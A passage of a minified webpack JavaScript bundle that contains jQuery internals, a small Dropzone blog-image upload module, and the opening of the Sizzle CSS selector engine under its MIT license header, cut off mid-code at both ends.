0,c.target||(c.target=d),l=null==l?[c]:e.makeArray(l,[c]),y=e.event.special[w]||{},h||!y.trigger||!1!==y.trigger.apply(d,l))){if(!h&&!y.noBubble&&!i(d)){for(g=y.delegateType||w,a.test(g+w)||(p=p.parentNode);p;p=p.parentNode)x.push(p),m=p;m===(d.ownerDocument||t)&&x.push(m.defaultView||m.parentWindow||window)}for(f=0;(p=x[f++])&&!c.isPropagationStopped();)k=p,c.type=f>1?g:y.bindType||w,(b=(n.get(p,"events")||{})[c.type]&&n.get(p,"handle"))&&b.apply(p,l),(b=v&&p[v])&&b.apply&&o(p)&&(c.result=b.apply(p,l),!1===c.result&&c.preventDefault());return c.type=w,h||c.isDefaultPrevented()||y._default&&!1!==y._default.apply(x.pop(),l)||!o(d)||v&&s(d[w])&&!i(d)&&((m=d[v])&&(d[v]=null),e.event.triggered=w,c.isPropagationStopped()&&k.addEventListener(w,u),d[w](),c.isPropagationStopped()&&k.removeEventListener(w,u),e.event.triggered=void 0,m&&(d[v]=m)),c.result}},simulate:function(t,n,o){var r=e.extend(new e.Event,o,{type:t,isSimulated:!0});e.event.trigger(r,null,n)}}),e.fn.extend({trigger:function(t,n){return this.each((function(){e.event.trigger(t,n,this)}))},triggerHandler:function(t,n){var o=this[0];if(o)return e.event.trigger(t,n,o,!0)}}),e}.apply(t,o))||(e.exports=r)},function(e,t,n){"use strict";n.d(t,"a",(function(){return o}));const o=n(8).a.extend({events:{"click .dz-image":"onDeleteImage"},dropzone:null,onUploadCallback:null,init(){this.initDropzone()},initDropzone(){let e=null;this.dropzone=$(this.el).dropzone({url:this.route("upload-blog-images"),maxFiles:1,maxFileSize:100,addRemoveLinks:!0,success:(e,t)=>{this.onUploadCallback&&this.onUploadCallback(t)},init:function(){this.on("addedfile",(function(t){e&&this.removeFile(e),e=t}))}})},onUpload(e){this.onUploadCallback=e}})},function(e,t,n){var o,r;o=[n(22)],void 0===(r=function(e){"use strict";return e.concat}.apply(t,o))||(e.exports=r)},function(e,t,n){var o,r;o=[n(22)],void 0===(r=function(e){"use strict";return e.push}.apply(t,o))||(e.exports=r)},function(e,t,n){var o,r;o=[n(28)],void 0===(r=function(e){"use strict";return e.toString}.apply(t,o))||(e.exports=r)},function(e,t,n){var o,r;o=[n(34)],void 0===(r=function(e){"use strict";return e.toString}.apply(t,o))||(e.exports=r)},function(e,t,n){var o,r;o=[n(4)],void 0===(r=function(e){"use strict";var t={type:!0,src:!0,nonce:!0,noModule:!0};return function(n,o,r){var s,i,a=(r=r||e).createElement("script");if(a.text=n,o)for(s in t)(i=o[s]||o.getAttribute&&o.getAttribute(s))&&a.setAttribute(s,i);r.head.appendChild(a).parentNode.removeChild(a)}}.apply(t,o))||(e.exports=r)},function(e,t,n){var o,r;o=[n(0),n(6)],void 0===(r=function(e){"use strict";return e.expr.match.needsContext}.apply(t,o))||(e.exports=r)},function(e,t,n){var o;void 0===(o=function(){"use strict";return/^<([a-z][^\/\0>:\x20\t\r\n\f]*)[\x20\t\r\n\f]*\/?>(?:<\/\1>|)$/i}.call(t,n,t,e))||(e.exports=o)},function(e,t,n){var o,r;o=[n(0),n(33),n(2),n(53),n(6)],void 0===(r=function(e,t,n,o){"use strict";function r(o,r,s){return n(r)?e.grep(o,(function(e,t){return!!r.call(e,t,e)!==s})):r.nodeType?e.grep(o,(function(e){return e===r!==s})):"string"!=typeof r?e.grep(o,(function(e){return t.call(r,e)>-1!==s})):e.filter(r,o,s)}e.filter=function(t,n,o){var r=n[0];return o&&(t=":not("+t+")"),1===n.length&&1===r.nodeType?e.find.matchesSelector(r,t)?[r]:[]:e.find.matches(t,e.grep(n,(function(e){return 1===e.nodeType})))},e.fn.extend({find:function(t){var n,o,r=this.length,s=this;if("string"!=typeof t)return this.pushStack(e(t).filter((function(){for(n=0;n<r;n++)if(e.contains(s[n],this))return!0})));for(o=this.pushStack([]),n=0;n<r;n++)e.find(t,s[n],o);return r>1?e.uniqueSort(o):o},filter:function(e){return this.pushStack(r(this,e||[],!1))},not:function(e){return this.pushStack(r(this,e||[],!0))},is:function(t){return!!r(this,"string"==typeof t&&o.test(t)?e(t):t||[],!1).length}})}.apply(t,o))||(e.exports=r)},function(e,t,n){var o,r;o=[n(0),n(4),n(85),n(19)],void 0===(r=function(e,t){"use strict";var n=e.Deferred();function o(){t.removeEventListener("DOMContentLoaded",o),window.removeEventListener("load",o),e.ready()}e.fn.ready=function(t){return n.then(t).catch((function(t){e.readyException(t)})),this},e.extend({isReady:!1,readyWait:1,ready:function(o){(!0===o?--e.readyWait:e.isReady)||(e.isReady=!0,!0!==o&&--e.readyWait>0||n.resolveWith(t,[e]))}}),e.ready.then=n.then,"complete"===t.readyState||"loading"!==t.readyState&&!t.documentElement.doScroll?window.setTimeout(e.ready):(t.addEventListener("DOMContentLoaded",o),window.addEventListener("load",o))}.apply(t,o))||(e.exports=r)},function(e,t,n){var o,r;o=[n(0),n(24),n(12),n(36)],void 0===(r=function(e,t,n,o){"use strict";function r(){this.expando=e.expando+r.uid++}return r.uid=1,r.prototype={cache:function(e){var t=e[this.expando];return t||(t={},o(e)&&(e.nodeType?e[this.expando]=t:Object.defineProperty(e,this.expando,{value:t,configurable:!0}))),t},set:function(e,n,o){var r,s=this.cache(e);if("string"==typeof n)s[t(n)]=o;else for(r in n)s[t(r)]=n[r];return s},get:function(e,n){return void 0===n?this.cache(e):e[this.expando]&&e[this.expando][t(n)]},access:function(e,t,n){return void 0===t||t&&"string"==typeof t&&void 0===n?this.get(e,t):(this.set(e,t,n),void 0!==n?n:t)},remove:function(o,r){var s,i=o[this.expando];if(void 0!==i){if(void 0!==r){s=(r=Array.isArray(r)?r.map(t):(r=t(r))in i?[r]:r.match(n)||[]).length;for(;s--;)delete i[r[s]]}(void 0===r||e.isEmptyObject(i))&&(o.nodeType?o[this.expando]=void 0:delete o[this.expando])}},hasData:function(t){var n=t[this.expando];return void 0!==n&&!e.isEmptyObject(n)}},r}.apply(t,o))||(e.exports=r)},function(e,t,n){var o,r;o=[n(57)],void 0===(r=function(e){"use strict";return new e}.apply(t,o))||(e.exports=r)},function(e,t,n){var o;void 0===(o=function(){"use strict";return/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source}.call(t,n,t,e))||(e.exports=o)},function(e,t,n){var o,r;o=[n(0),n(29)],void 0===(r=function(e,t){"use strict";return function(n,o){return"none"===(n=o||n).style.display||""===n.style.display&&t(n)&&"none"===e.css(n,"display")}}.apply(t,o))||(e.exports=r)},function(e,t,n){var o;void 0===(o=function(){"use strict";return function(e,t,n,o){var r,s,i={};for(s in t)i[s]=e.style[s],e.style[s]=t[s];for(s in r=n.apply(e,o||[]),t)e.style[s]=i[s];return r}}.call(t,n,t,e))||(e.exports=o)},function(e,t,n){var o,r;o=[n(0),n(39)],void 0===(r=function(e,t){"use strict";return function(n,o,r,s){var i,a,u=20,c=s?function(){return s.cur()}:function(){return e.css(n,o,"")},l=c(),d=r&&r[3]||(e.cssNumber[o]?"":"px"),h=n.nodeType&&(e.cssNumber[o]||"px"!==d&&+l)&&t.exec(e.css(n,o));if(h&&h[3]!==d){for(l/=2,d=d||h[3],h=+l||1;u--;)e.style(n,o,h+d),(1-a)*(1-(a=c()/l||.5))<=0&&(u=0),h/=a;h*=2,e.style(n,o,h+d),r=r||[]}return r&&(h=+h||+l||0,i=r[1]?h+(r[1]+1)*r[2]:+r[2],s&&(s.unit=d,s.start=h,s.end=i)),i}}.apply(t,o))||(e.exports=r)},function(e,t,n){var o;void 0===(o=function(){"use strict";return/<([a-z][^\/\0>\x20\t\r\n\f]*)/i}.call(t,n,t,e))||(e.exports=o)},function(e,t,n){var o;void 0===(o=function(){"use strict";return/^$|^module$|\/(?:java|ecma)script/i}.call(t,n,t,e))||(e.exports=o)},function(e,t,n){var o;void 0===(o=function(){"use strict";var e={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],col:[2,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:[0,"",""]};return e.optgroup=e.option,e.tbody=e.tfoot=e.colgroup=e.caption=e.thead,e.th=e.td,e}.call(t,n,t,e))||(e.exports=o)},function(e,t,n){var o,r;o=[n(0),n(14)],void 0===(r=function(e,t){"use strict";return function(n,o){var r;return r=void 0!==n.getElementsByTagName?n.getElementsByTagName(o||"*"):void 0!==n.querySelectorAll?n.querySelectorAll(o||"*"):[],void 0===o||o&&t(n,o)?e.merge([n],r):r}}.apply(t,o))||(e.exports=r)},function(e,t,n){var o,r;o=[n(10)],void 0===(r=function(e){"use strict";return function(t,n){for(var o=0,r=t.length;o<r;o++)e.set(t[o],"globalEval",!n||e.get(n[o],"globalEval"))}}.apply(t,o))||(e.exports=r)},function(e,t,n){var o,r;o=[n(0),n(17),n(29),n(63),n(64),n(65),n(66),n(67)],void 0===(r=function(e,t,n,o,r,s,i,a){"use strict";var u=/<|&#?\w+;/;return function(c,l,d,h,f){for(var p,m,g,v,b,y,k=l.createDocumentFragment(),x=[],w=0,T=c.length;w<T;w++)if((p=c[w])||0===p)if("object"===t(p))e.merge(x,p.nodeType?[p]:p);else if(u.test(p)){for(m=m||k.appendChild(l.createElement("div")),g=(o.exec(p)||["",""])[1].toLowerCase(),v=s[g]||s._default,m.innerHTML=v[1]+e.htmlPrefilter(p)+v[2],y=v[0];y--;)m=m.lastChild;e.merge(x,m.childNodes),(m=k.firstChild).textContent=""}else x.push(l.createTextNode(p));for(k.textContent="",w=0;p=x[w++];)if(h&&e.inArray(p,h)>-1)f&&f.push(p);else if(b=n(p),m=i(k.appendChild(p),"script"),b&&a(m),d)for(y=0;p=m[y++];)r.test(p.type||"")&&d.push(p);return k}}.apply(t,o))||(e.exports=r)},function(e,t,n){var o;void 0===(o=function(){"use strict";return function(e){var t=e.ownerDocument.defaultView;return t&&t.opener||(t=window),t.getComputedStyle(e)}}.call(t,n,t,e))||(e.exports=o)},function(e,t,n){var o,r;o=[n(0),n(29),n(90),n(42),n(69),n(43)],void 0===(r=function(e,t,n,o,r,s){"use strict";return function(i,a,u){var c,l,d,h,f=i.style;return(u=u||r(i))&&(""!==(h=u.getPropertyValue(a)||u[a])||t(i)||(h=e.style(i,a)),!s.pixelBoxStyles()&&o.test(h)&&n.test(a)&&(c=f.width,l=f.minWidth,d=f.maxWidth,f.minWidth=f.maxWidth=f.width=h,h=u.width,f.width=c,f.minWidth=l,f.maxWidth=d)),void 0!==h?h+"":h}}.apply(t,o))||(e.exports=r)},function(e,t,n){var o;void 0===(o=function(){"use strict";return function(e,t){return{get:function(){if(!e())return(this.get=t).apply(this,arguments);delete this.get}}}}.call(t,n,t,e))||(e.exports=o)},function(e,t,n){var o,r;o=[n(4),n(0)],void 0===(r=function(e,t){"use strict";var n=["Webkit","Moz","ms"],o=e.createElement("div").style,r={};return function(e){var s=t.cssProps[e]||r[e];return s||(e in o?e:r[e]=function(e){for(var t=e[0].toUpperCase()+e.slice(1),r=n.length;r--;)if((e=n[r]+t)in o)return e}(e)||e)}}.apply(t,o))||(e.exports=r)},function(e,t,n){var o,r;o=[n(0),n(15),n(44),n(6)],void 0===(r=function(e,t,n){"use strict";var o=/^(?:input|select|textarea|button)$/i,r=/^(?:a|area)$/i;e.fn.extend({prop:function(n,o){return t(this,e.prop,n,o,arguments.length>1)},removeProp:function(t){return this.each((function(){delete this[e.propFix[t]||t]}))}}),e.extend({prop:function(t,n,o){var r,s,i=t.nodeType;if(3!==i&&8!==i&&2!==i)return 1===i&&e.isXMLDoc(t)||(n=e.propFix[n]||n,s=e.propHooks[n]),void 0!==o?s&&"set"in s&&void 0!==(r=s.set(t,o,n))?r:t[n]=o:s&&"get"in s&&null!==(r=s.get(t,n))?r:t[n]},propHooks:{tabIndex:{get:function(t){var n=e.find.attr(t,"tabindex");return n?parseInt(n,10):o.test(t.nodeName)||r.test(t.nodeName)&&t.href?0:-1}}},propFix:{for:"htmlFor",class:"className"}}),n.optSelected||(e.propHooks.selected={get:function(e){var t=e.parentNode;return t&&t.parentNode&&t.parentNode.selectedIndex,null},set:function(e){var t=e.parentNode;t&&(t.selectedIndex,t.parentNode&&t.parentNode.selectedIndex)}}),e.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],(function(){e.propFix[this.toLowerCase()]=this}))}.apply(t,o))||(e.exports=r)},function(e,t,n){var o;void 0===(o=function(){"use strict";return Date.now()}.call(t,n,t,e))||(e.exports=o)},function(e,t,n){var o;void 0===(o=function(){"use strict";return/\?/}.call(t,n,t,e))||(e.exports=o)},function(e,t,n){var o,r;o=[n(0),n(17),n(41),n(2),n(9),n(18),n(73)],void 0===(r=function(e,t,n,o){"use strict";var r=/\[\]$/,s=/\r?\n/g,i=/^(?:submit|button|image|reset|file)$/i,a=/^(?:input|select|textarea|keygen)/i;function u(n,o,s,i){var a;if(Array.isArray(o))e.each(o,(function(e,t){s||r.test(n)?i(n,t):u(n+"["+("object"==typeof t&&null!=t?e:"")+"]",t,s,i)}));else if(s||"object"!==t(o))i(n,o);else for(a in o)u(n+"["+a+"]",o[a],s,i)}return e.param=function(t,n){var r,s=[],i=function(e,t){var n=o(t)?t():t;s[s.length]=encodeURIComponent(e)+"="+encodeURIComponent(null==n?"":n)};if(null==t)return"";if(Array.isArray(t)||t.jquery&&!e.isPlainObject(t))e.each(t,(function(){i(this.name,this.value)}));else for(r in t)u(r,t[r],n,i);return s.join("&")},e.fn.extend({serialize:function(){return e.param(this.serializeArray())},serializeArray:function(){return this.map((function(){var t=e.prop(this,"elements");return t?e.makeArray(t):this})).filter((function(){var t=this.type;return this.name&&!e(this).is(":disabled")&&a.test(this.nodeName)&&!i.test(t)&&(this.checked||!n.test(t))})).map((function(t,n){var o=e(this).val();return null==o?null:Array.isArray(o)?e.map(o,(function(e){return{name:n.name,value:e.replace(s,"\r\n")}})):{name:n.name,value:o.replace(s,"\r\n")}})).get()}}),e}.apply(t,o))||(e.exports=r)},,function(e,t,n){var o;void 0===(o=function(){"use strict";return Object.getPrototypeOf}.call(t,n,t,e))||(e.exports=o)},function(e,t,n){var o,r;o=[n(51)],void 0===(r=function(e){"use strict";return e.call(Object)}.apply(t,o))||(e.exports=r)},function(e,t,n){var o,r;o=[n(0),n(81)],void 0===(r=function(e,t){"use strict";e.find=t,e.expr=t.selectors,e.expr[":"]=e.expr.pseudos,e.uniqueSort=e.unique=t.uniqueSort,e.text=t.getText,e.isXMLDoc=t.isXML,e.contains=t.contains,e.escapeSelector=t.escape}.apply(t,o))||(e.exports=r)},function(e,t,n){var o;
/*!
 * Sizzle CSS Selector Engine v2.3.4
 * https://sizzlejs.com/
 *
 * Copyright JS Foundation and other contributors
 * Released under the MIT license
 * https://js.foundation/
 *
 * Date: 2019-04-08
 */!function(r){var s,i,a,u,c,l,d,h,f,p,m,g,v,b,y,k,x,w,T,S="sizzle"+1*new Date,C=r.document,E=0,U=0,P=he(),_=he(),q=he(),A=he(),I=function(e,t){return e===t&&(m=!0),0},j={}.hasOwnProperty,K=[],B=K.pop,O=K.push,L=K.push,D=K.slice,N=function(e,t){for(var n=0,o=e.length;n<o;n++)if(e[n]===t)return n;return-1},$="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",R="[\\x20\\t\\r\\n\\f]",H="(?:\\\\.|[\\w-]|[^\0-\\xa0])+",F="\\["+R+"*("+H+")(?:"+R+"*([*^$|!~]?=)"+R+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+H+"))|)"+R+"*\\]",M=":("+H+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+F+")*)|.*)\\)|)",z=new RegExp(R+"+","g"),G=new RegExp("^"+R+"+|((?:^|[^\\\\])(?:\\\\.)*)"+R+"+$","g"),V=new RegExp("^"+R+"*,"+R+"*"),W=new RegExp("^"+R+"*([>+~]|"+R+")"+R+"*"),Y=new RegExp(R+"|>"),J=new RegExp(M),Z=new RegExp("^"+H+"$"),X={ID:new RegExp("^#("+H+")"),CLASS:new RegExp("^\\.("+H+")"),TAG:new RegExp("^("+H+"|[*])"),ATTR:new RegExp("^"+F),PSEUDO:new RegExp("^"+M),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+R+"*(even|odd|(([+-]|)(\\d*)n|)"+R+"*(?:([+-]|)"+R+"*(\\d+)|))"+R+"*\\)|)","i"),bool:new RegExp("^(?:"+$+")$","i"),needsContext:new RegExp("^"+R+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+R+"*((?:-\\d)?\\d*)"+R+"*\\)|)(?=[^-]|$)","i")},Q=/HTML$/i,ee=/^(?:input|select|textarea|button)$/i,te=/^h\d$/i,ne=/^[^{]+\{\s*\[native \w/,oe=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,re=/[+~]/,se=new RegExp("\\\\([\\da-f]{1,6}"+R+"?|("+R+")|.)","ig"),ie=function(e,t,n){var o="0x"+t-65536;return o!=o||n?t:o<0?String.fromCharCode(o+65536):String.fromCharCode(o>>10|55296,1023&o|56320)},ae=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\0-\x1f\x7f-\uFFFF\w-]/g,ue=function(e,t){return t?"\0"===e?"�":e.slice(0,-1)+"\\"+e.charCodeAt(e.length-1).toString(16)+" ":"\\"+e},ce=function(){g()},le=Se((function(e){return!0===e.disabled&&"fieldset"===e.nodeName.toLowerCase()}),{dir:"parentNode",next:"legend"});try{L.apply(K=D.call(C.childNodes),C.childNodes),K[C.childNodes.length].nodeType}catch(e){L={apply:K.length?function(e,t){O.apply(e,D.call(t))}:function(e,t){for(var n=e.length,o=0;e[n++]=t[o++];);e.length=n-1}}}function de(e,t,n,o){var r,s,a,u,c,d,f,p=t&&t.ownerDocument,m=t?t.nodeType:9;if(n=n||[],"string"!=typeof e||!e||1!==m&&9!==m&&11!==m)return n;if(!o&&((t?t.ownerDocument||t:C)!==v&&g(t),t=t||v,y)){if(11!==m&&(c=oe.exec(e)))if(r=c[1]){if(9===m){if(!(a=t.getElementById(r)))return n;if(a.id===r)return n.push(a),n}else if(p&&(a=p.getElementById(r))&&T(t,a)&&a.id===r)return n.push(a),n}else{if(c[2])return L.apply(n,t.getElementsByTagName(e)),n;if((r=c[3])&&i.getElementsByClassName&&t.getElementsByClassName)return L.apply(n,t.getElementsByClassName(r)),n}if(i.qsa&&!A[e+" "]&&(!k||!k.test(e))&&(1!==m||"object"!==t.nodeName.toLowerCase())){if(f=e,p=t,1===m&&Y.test(e)){for((u=t.getAttribute("id"))?u=u.replace(ae,ue):t.setAttribute("id",u=S),s=(d=l(e)).length;s--;)d[s]="#"+u+" "+Te(d[s]);f=d.join(","),p=re.test(e)&&xe(t.parentNode)||t}try{return L.apply(n,p.querySelectorAll(f)),n}catch(t){A(e,!0)}finally{u===S&&t.removeAttribute("id")}}}return h(e.replace(G,"$1"),t,n,o)}function he(){var e=[];return function t(n,o){return e.push(n+" ")>a.cacheLength&&delete t[e.shift()],t[n+" "]=o}}function fe(e){return e[S]=!0,e}function pe(e){var t=v.createElement("fieldset");try{return!!e(t)}catch(e){return!1}finally{t.parentNode&&t.parentNode.removeChild(t),t=null}}function me(e,t){for(var n=e.split("|"),o=n.length;o--;)a.attrHandle[n[o]]=t}function ge(e,t){var n=t&&e,o=n&&1===e.nodeType&&1===t.nodeType&&e.sourceIndex-t.sourceIndex;if(o)return o;if(n)for(;n=n.nextSibling;)if(n===t)return-1;return e?1:-1}function ve(e){return function(t){return"input"===t.nodeName.toLowerCase()&&t.type===e}}function be(e){return function(t){var n=t.nodeName.toLowerCase();return("input"===n||"button"===n)&&t.type===e}}function ye(e){return function(t){return"form"in t?t.parentNode&&!1===t.disabled?"label"in t?"label"in t.parentNode?t.parentNode.disabled===e:t.disabled===e:t.isDisabled===e||t.isDisabled!==!e&&le(t)===e:t.disabled===e:"label"in t&&t.disabled===e}}function ke(e){return fe((function(t){return t=+t,fe((function(n,o){for(var r,s=e([],n.length,t),i=s.length;i--;)n[r=s[i]]&&(n[r]=!(o[r]=n[r]))}))}))}function xe(e){return e&&void 0!==e.getElementsByTagName&&e}for(s in i=de.support={},c=de.isXML=function(e){var t=e.namespaceURI,n=(e.ownerDocument||e).documentElement;return!Q.test(t||n&&n.nodeName||"HTML")},g=de.setDocument=function(e){var t,n,o=e?e.ownerDocument||e:C;return o!==v&&9===o.nodeType&&o.documentElement?(b=(v=o).documentElement,y=!c(v),C!==v&&(n=v.defaultView)&&n.top!==n&&(n.addEventListener?n.addEventListener("unload",ce,!1):n.attachEvent&&n.attachEvent("onunload",ce)),i.attributes=pe((function(e){return e.className="i",!e.getAttribute("className")})),i.getElementsByTagName=pe((function(e){return e.appendChild(v.createComment("")),!e.getElementsByTagName("*").length})),i.getElementsByClassName=ne.test(v.getElementsByClassName),i.getById=pe((function(e){return b.appendChild(e).id=S,!v.getElementsByName||!v.getElementsByName(S).length})),i.getById?(a.filter.ID=function(e){var t=e.replace(se,ie);return function(e){return e.getAttribute("id")===t}},a.find.ID=function(e,t){if(void 0!==t.getElementById&&y){var n=t.getElementById(e);return n?[n]:[]}}):(a.filter.ID=function(e){var t=e.replace(se,ie);return function(e){var n=void 0!==e.getAttributeNode&&e.getAttributeNode("id");return n&&n.value===t}},a.find.ID=function(e,t){if(void 0!==t.getElementById&&y){var n,o,r,s=t.getElementById(e);if(s){if((n=s.getAttributeNode("id"))&&n.value===e)return[s];for(r=t.getElementsByName(e),o=0;s=r[o++];)if((n=s.getAttributeNode("id"))&&n.value===e)return[s]}return[]}}),a.find.TAG=i.getElementsByTagName?function(e,t){return void 0!==t.getElementsByTagName?t.getElementsByTagName(e):i.qsa?t.querySelectorAll(e):void 0}:function(e,t){var n,o=[],r=0,s=t.getElementsByTagName(e);if("*"===e){for(;n=s[r++];)1===n.nodeType&&o.push(n);return o}return s},a.find.CLASS=i.getElementsByClassName&&function(e,t){if(void 0!==t.getElementsByClassName&&y)return t.getElementsByClassName(e)},x=[],k=[],(i.qsa=ne.test(v.querySelectorAll))&&(pe((function(e){b.appendChild(e).innerHTML="<a id='"+S+"'></a><select id='"+S+"-\r\\' msallowcapture=''><option selected=''></option></select>",e.querySelectorAll("[msallowcapture^='']").length&&k.push("[*^$]="+R+"*(?:''|\"\")"),e.querySelectorAll("[selected]").length||k.push("\\["+R+"*(?:value|"+$+")"),e.querySelectorAll("[id~="+S+"-]").length||k.push("~="),e.querySelectorAll(":checked").length||k.push(":checked"),e.querySelectorAll("a#"+S+"+*").length||k.push(".#.+[+~]")})),pe((function(e){e.innerHTML="<a href='' disabled='disabled'></a><select disabled='disabled'><option/></select>";var t=v.createElement("input");t.setAttribute("type","hidden"),e.appendChild(t).setAttribute("name","D"),e.querySelectorAll("[name=d]").length&&k.push("name"+R+"*[*^$|!~]?="),2!==e.querySelectorAll(":enabled").length&&k.push(":enabled",":disabled"),b.appendChild(e).disabled=!0,2!==e.querySelectorAll(":disabled").length&&k.push(":enabled",":disabled"),e.querySelectorAll("*,:x"),k.push(",.*:")}))),(i.matchesSelector=ne.test(w=b.matches||b.webkitMatchesSelector||b.mozMatchesSelector||b.oMatchesSelector||b.msMatchesSelector))&&pe((function(e){i.disconnectedMatch=w.call(e,"*"),w.call(e,"[s!='']:x"),x.push("!=",M)})),k=k.length&&new RegExp(k.join("|")),x=x.length&&new RegExp(x.join("|")),t=ne.test(b.compareDocumentPosition),T=t||ne.test(b.contains)?function(e,t){var n=9===e.nodeType?e.documentElement:e,o=t&&t.parentNode;return e===o||!(!o||1!==o.nodeType||!(n.contains?n.contains(o):e.compareDocumentPosition&&16&e.compareDocumentPosition(o)))}:function(e,t){if(t)for(;t=t.parentNode;)if(t===e)return!0;return!1},I=t?function(e,t){if(e===t)return m=!0,0;var n=!e.compareDocumentPosition-!t.compareDocumentPosition;return n||(1&(n=(e.ownerDocument||e)===(t.ownerDocument||t)?e.compareDocumentPosition(t):1)||!i.sortDetached&&t.compareDocumentPosition(e)===n?e===v||e.ownerDocument===C&&T(C,e)?-1:t===v||t.ownerDocument===C&&T(C,t)?1:p?N(p,e)-N(p,t):0:4&n?-1:1)}:function(e,t){if(e===t)return m=!0,0;var n,o=0,r=e.parentNode,s=t.parentNode,i=[e],a=[t];if(!r||!s)return e===v?-1:t===v?1:r?-1:s?1:p?N(p,e)-N(p,t):0;if(r===s)return ge(e,t);for(n=e;n=n.parentNode;)i.unshift(n);for(n=t;n=n.parentNode;)a.unshift(n);for(;i[o]===a[o];)o++;return o?ge(i[o],a[o]):i[o]===C?-1:a[o]===C?1:0},v):v},de.matches=function(e,t){return de(e,null,null,t)},de.matchesSelector=function(e,t){if((e.ownerDocument||e)!==v&&g(e),i.matchesSelector&&y&&!A[t+" "]&&(!x||!x.test(t))&&(!k||!k.test(t)))try{var n=w.call(e,t);if(n||i.disconnectedMatch||e.document&&11!==e.document.nodeType)return n}catch(e){A(t,!0)}return de(t,v,null,[e]).length>0},de.contains=function(e,t){return(e.ownerDocument||e)!==v&&g(e),T(e,t)},de.attr=function(e,t){(e.ownerDocument||e)!==v&&g(e);var n=a.attrHandle[t.toLowerCase()],o=n&&j.call(a.attrHandle,t.toLowerCase())?n(e,t,!y):void 0;return void 0!==o?o:i.attributes||!y?e.getAttribute(t):(o=e.getAttributeNode(t))&&o.specified?o.value:null},de.escape=function(e){return(e+"").replace(ae,ue)},de.error=function(e){throw new Error("Syntax error, unrecognized expression: "+e)},de.uniqueSort=function(e){var t,n=[],o=0,r=0;if(m=!i.detectDuplicates,p=!i.sortStable&&e.slice(0),e.sort(I),m){for(;t=e[r++];)t===e[r]&&(o=n.push(r));for(;o--;)e.splice(n[o],1)}return p=null,e},u=de.getText=function(e){var t,n="",o=0,r=e.nodeType;if(r){if(1===r||9===r||11===r){if("string"==typeof e.textContent)return e.textContent;for(e=e.firstChild;e;e=e.nextSibling)n+=u(e)}else if(3===r||4===r)return e.nodeValue}else for(;t=e[o++];)n+=u(t);return n},(a=de.selectors={cacheLength:50,createPseudo:fe,match:X,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(e){return e[1]=e[1].replace(se,ie),e[3]=(e[3]||e[4]||e[5]||"").replace(se,ie),"~="===e[2]&&(e[3]=" "+e[3]+" "),e.slice(0,4)},CHILD:function(e){return e[1]=e[1].toLowerCase(),"nth"===e[1].slice(0,3)?(e[3]||de.error(e[0]),e[4]=+(e[4]?e[5]+(e[6]||1):2*("even"===e[3]||"odd"===e[3])),e[5]=+(e[7]+e[8]||"odd"===e[3])):e[3]&&de.error(e[0]),e},PSEUDO:function(e){var t,n=!e[6]&&e[2];return X.CHILD.test(e[0])?null:(e[3]?e[2]=e[4]||e[5]||"":n&&J.test(n)&&(t=l(n,!0))&&(t=n.indexOf(")",n.length-t)-n.length)&&(e[0]=e[0].slice(0,t),e[2]=n.slice(0,t)),e.slice(0,3))}},filter:{TAG:function(e){var t=e.replace(se,ie).toLowerCase();return"*"===e?function(){return!0}:function(e){return e.nodeName&&e.nodeName.toLowerCase()===t}},CLASS:function(e){var t=P[e+" "];return t||(t=new RegExp("(^|"+R+")"+e+"("+R+"|$)"))&&P(e,(function(e){return t.test("string"==typeof e.className&&e.className||void 0!==e.getAttribute&&e.getAttribute("class")||"")}))},ATTR:function(e,t,n){return function(o){var r=de.attr(o,e);return null==r?"!="===t:!t||(r+="","="===t?r===n:"!="===t?r!==n:"^="===t?n&&0===r.indexOf(n):"*="===t?n&&r.indexOf(n)>-1:"$="===t?n&&r.slice(-n.length)===n:"~="===t?(" "+r.replace(z," ")+" ").indexOf(n)>-1:"|="===t&&(r===n||r.slice(0,n.length+1)===n+"-"))}},CHILD:function(e,t,n,o,r){var s="nth"!==e.slice(0,3),i="last"!==e.slice(-4),a="of-type"===t;return 1===o&&0===r?function(e){return!!e.parentNode}:function(t,n,u){var c,l,d,h,f,p,m=s!==i?"nextSibling":"previousSibling",g=t.parentNode,v=a&&t.nodeName.toLowerCase(),b=!u&&!a,y=!1;if(g){if(s){for(;m;){for(h=t;h=h[m];)if(a?h.nodeName.toLowerCase()===v:1===h.nodeType)return!1;p=m="only"===e&&!p&&"nextSibling"}return!0}if(p=[i?g.firstChild:g.lastChild],i&&b){for(y=(f=(c=(l=(d=(h=g)[S]||(h[S]={}))[h.uniqueID]||(d[h.uniqueID]={}))[e]||[])[0]===E&&c[1])&&c[2],h=f&&g.childNodes[f];h=++f&&h&&h[m]||(y=f=0)||p.pop();)if(1===h.nodeType&&++y&&h===t){l[e]=[E,f,y];break}}else if(b&&(y=f=(c=(l=(d=(h=t)[S]||(h[S]={}))[h.uniqueID]||(d[h.uniqueID]={}))[e]||[])[0]===E&&c[1]),!1===y)for(;(h=++f&&h&&h[m]||(y=f=0)||p.pop())&&((a?h.nodeName.toLowerCase()!==v:1!==h.nodeType)||!++y||(b&&((l=(d=h[S]||(h[S]={}))[h.uniqueID]||(d[h.uniqueID]={}))[e]=[E,y]),h!==t)););return(y-=r)===o||y%o==0&&y/o>=0}}},PSEUDO:function(e,t){var n,o=a.pseudos[e]||a.setFilters[e.toLowerCase()]||de.error("unsupported pseudo: "+e);return o[S]?o(t):o.length>1?(n=[e,e,"",t],a.setFilters.hasOwnProperty(e.toLowerCase())?fe((function(e,n){for(var 